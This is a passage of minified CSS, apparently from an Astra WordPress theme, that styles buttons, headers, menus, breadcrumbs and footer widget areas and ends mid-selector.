.ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;} #ast-desktop-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(211,85,85,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:#0b9cda;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(11,156,218,0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(11,156,218,0);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(11,156,218,0);}}.ast-theme-transparent-header #ast-desktop-header > .ast-main-header-wrap > .main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-style:none;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Poppins',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.93333333333333rem;color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:rgba(188,225,235,0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{background:rgba(131,12,12,0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#0b9cda;;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#0b9cdb;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#0b9cdb;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#0b9cdb;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:70px;padding-left:150px;padding-right:150px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:6px;padding-bottom:6px;padding-left:6px;padding-right:6px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a:hover{color:#7181a8;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a:hover{color:#5561a4;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] 